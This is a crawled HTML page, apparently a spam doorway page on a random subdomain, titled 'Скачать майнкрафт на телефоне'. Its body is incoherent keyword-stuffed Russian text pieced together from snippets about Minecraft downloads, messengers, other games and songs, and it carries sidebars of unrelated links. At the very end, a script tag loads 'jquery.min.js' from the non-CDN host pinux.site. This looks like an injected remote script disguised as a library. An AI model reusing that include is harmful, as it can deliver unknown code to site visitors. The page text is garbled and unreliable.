

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-maynkraft-na-telefone.html
body_size: 4656
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать майнкрафт на телефоне - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать майнкрафт на телефоне</h2>
                            </header>
                            <p>Майнкрафт для Windows Phone создана для истинных фанатов мобильных устройств, которые несмотря ни на что ценят и любят свою игру. Скачать Майн " Скачать Майн" - наш сайт, создан для любителей игры Майнкрафт. На его страницах, вы сможете скачать как обычные клиенты Minecraft, так и множество игр, похожих на Майн под любые платформы и системы. Все ссылки находятся ниже. IP сервера: play.hinexpe.ru 12216 Ник в игре - KlamyFighter. Майнкрафт - данный проект многим уже давно известен и имеет огромную популярность у игроков. . Уже сейчас игра пришла на андроид, а главной ее задачей является масштабная стройка из самых разнообразных материалов Установить аддоны, текстуры, карты, сиды и скины в Minecraft PE может наш TLauncher PE, с ним управление файлами игры упрощается. Добро пожаловать на новый видео ролик! ♥Молодой Кванд♥. 
Игра Пять ночей с Фредди является популярной игрушкой в жанре ужасов и теперь после добавления этого мода будут установлены все знаменитые персонажи. Программа Imo для видеозвонков и чата через интернет. Скачай для компьютера и ноутбука Windows 7 и для телефона Андроид с официального сайта. Чтобы играть в майнкрафт, вам нужно скачать и установить Java для Minecraft. И тогда игра станет намного лучше работать. А во сколько обычно сплифы. Сделайте на варпе сплифа как у Лололошки время во сколько. Игры и программы для андроид. Операционная система Андроид, созданная специально для смартфонов, планшетов, электронных книг и других мобильных устройств, за сравнительно короткий промежуток времени набрала свою. На нашем сайте, вы можете скачать игру Minecraft для любой платформы: ПК, Xbox 360, Android, iOS и других. Установить аддоны, текстуры, карты, сиды и скины в Minecraft PE может наш TLauncher PE, с ним управление. 
Майнкрафт - данный проект многим уже давно известен и имеет огромную популярность у игроков. Постройте свой идеальный мир в своем планшете или телефоне, благодаря Майнкрафт 0.16.0 для. Все ссылки находятся ниже. IP сервера:. Добро пожаловать на новый видео ролик! ♥Молодой. 
Ты любишь выживание, механизмы и мини-игры? Тогда тебе к нам! Мы создали полноценный. Супер Игра пять ночей с фредди у меня есть на телефоне, попробую добавить на комп. Бесплатный месенджер Ватсап Whatsapp установка на компьютер и ноутбук с Windows 10, 7, 8. Подробная. Программа Imo для видеозвонков и чата через интернет. Скачай для компьютера и ноутбука Windows. Чтобы играть в майнкрафт, вам нужно скачать и установить Java для Minecraft. И тогда игра станет. photo photo Задумайся! Согласно статистике, у 6-ти из 10-ти людей, играющих в майнкрафт, есть или. плей маркет для компьютера скачать бесплатно для windows 7 и виндовс 8. Гугл Плей Маркет теперь. Карта памяти на телефоне не определяется - что делать? Компьютеры будущего. Скачать. 
Культовая онлайн версия. Конечно, игру можно скачать на компьютер и запускать ее в любое. Теперь вы можете играть в майнкрафт онлайн без скачивания и регистрации на сайте с помощью. Ремонт компьютеров в Киеве, срочный вызов мастера на дом, ремонт компьютеров любой. Скачать игры и программы с плей апк на андроид бесплатно. Скачать андроид игры и приложения на компьютер и установить через BlueStacks Стоит ли скачивать? Скачать SHAREit на компьютер стоит для того, чтобы без проблем. 
Free Fire – Battlegrounds – захватывающий шутер от третьего лица на андроид,. Скачать Free Fire 1.30.0. MinecraftRating.ru – это самый популярный мониторинг Майнкрафт серверов в рунете. У нас. PUBG Mobile – всеми известная и любимая игра ПАБГ мобайл пришла на Андроид. Скачать PUBG Mobile 0.11.0. На сайте Minecraft Россия вы можете бесплатно скачать Minecraft 1.7.2 и сразу же начать играть. На данной странице Вы сможете скачать все песни Artik Asti бесплатно в mp3 и слушать онлайн. Рано утром, когда на рынках и базарах еще не ходят покупатели и даже торговцы не начинают. Игра дурак играть приглашает всех поклонников карточных игр. Переводной, подкидной. Описание онлайн игры Качалка 2 (оригинальное название — Douchebag Workout 2). Скоро лето и пляжный. 
Серия игр про плохое мороженое появилась в далеком 2010 году и с того момента радует нас. Медведица и Мейбл провести лето в туристической ловушке своих великих людей, их дядей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-emb-190-shema-salona.html">Emb 190 схема салона</a></li>
                                <li><a href="vxu-vernut-starye-nastroyki.html">Вернуть старые настройки</a></li>
                                <li><a href="vxu-paranormalnoe-yavlenie-5-akterskiy-sostav.html">Паранормальное явление 5 актерский состав</a></li>
                                <li><a href="vxu-reshebniki-7-klass-algebra-makarychev.html">Решебники 7 класс алгебра макарычев</a></li>
                                <li><a href="vxu-blank-blagodarnosti-rabotnikam-detskogo-sada-na-vypusknoy.html">Бланк благодарности работникам детского сада на выпускной</a></li>
                                <li><a href="vxu-way-of-the-warrior.html">Way of the warrior</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Главная - Скачать Майнкрафт.</li>
<li>Скачать Майнкрафт TLauncher PE лаунчер.</li>
<li>Скачать игру Майнкрафт 1.11.0.9 на Андроид бесплатно.</li>
<li>Скачать Майнкрафт PE (Pocket Edition) на планшет.</li>
<li>Я ГОЛЫЙ ТАЩЮ НА СКАЙ-ВАРСЕ!? 1К САБОВ! MINECRAFT</li>
<li>СПРАВЕДЛИВЫЙ МОНТАЖ! - ВОССТАНОВЛИВАЮ СПРАВЕДЛИВОСТЬ.</li>
<li>DargasWorld - Майнкрафт сервер.</li>
<li>Мод Пять ночей с Фредди на Майнкрафт 1.7.10 / Five Nights.</li>
<li>WhatsApp для компьютера скачать бесплатно Вацап.</li>
<li>Имо скачать бесплатно на компьютер на русском языке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tehnicheskaya-kollekciya-schneider-electric-vse-vypuski.html">Техническая коллекция schneider electric все выпуски</a></li>
                                            <li><a href="vxu-zapreschennye-knigi-v-kazahstane.html">Запрещенные книги в казахстане</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-miku-chibi.html">Мику чиби</a></li>
                                            <li><a href="vxu-bezopasnost-v-kriminogennyh-situaciyah-prezentaciya.html">Безопасность в криминогенных ситуациях презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-marshrutka-278-krivoy-rog-raspisanie.html">Маршрутка 278 кривой рог расписание</a></li>
                                            <li><a href="vxu-mi-pley-siti-igry.html">Ми плей сити игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-mount-and-blade-2014-skachat-cherez-torrent.html">Mount and blade 2014 скачать через торрент</a></li>
                                            <li><a href="vxu-dialogi-o-zhivotnyh-vse-vypuski-skachat-torrent.html">Диалоги о животных все выпуски скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
